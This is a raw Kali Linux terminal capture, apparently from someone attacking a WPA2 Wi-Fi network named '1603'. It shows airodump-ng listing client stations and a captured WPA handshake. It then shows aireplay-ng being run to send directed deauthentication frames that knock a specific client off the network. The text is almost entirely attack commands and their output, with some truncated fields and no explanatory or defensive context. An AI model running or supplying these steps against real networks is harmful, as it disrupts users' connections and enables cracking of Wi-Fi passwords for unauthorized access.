 CH 10 ][ Elapsed: 35 mins ][ 2022-04-08 03:21 ][ WPA handshake: 8C:53:C3:84:6D:D6
[sudo] password for kali:
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
8C:53:C3:84:6D:D6 -79 1 18782 159685 58 10 130 WPA2 CCMP PSK 1603
"aireplay-ng --help" for help.
BSSID STATION PWR Rate Lost Frames Notes Probes
8C:53:C3:84:6D:D6 9A:41:7E:15:D4:5B -57 1e-11 0 6107
8C:53:C3:84:6D:D6 FA:BA:62:F2:8B:2F -64 2e- 1 29288 114332 1603
8C:53:C3:84:6D:D6 52:E4:B7:4B:9E:EE -58 1e- 1 484 203753
8C:53:C3:84:6D:D6 A4:83:E7:3C:20:75 -79 1e- 1e 0 18156 EAPOL
8C:53:C3:84:6D:D6 8A:8B:FA:D8:05:8E -1 1e- 0 0 77
"aireplay-ng --help" for help.
(kali㉿kali)-[~]
$ sudo aireplay-ng 9 8C:53:C3:84:6D:D6 A4:83:E7:3C:20:75 wlan0mon
03:20:48 Waiting for beacon frame (BSSID: 8C:53:C3:84:6D:D6) on channel 10
03:20:49 Sending 64 directed DeAuth (code 7). STMAC: [A4:83:E7:3C:20:75] [70|77 ACKs]
03:20:50 Sending 64 directed DeAuth (code 7). STMAC: [A4:83:E7:3C:20:75] [66|66 ACKs]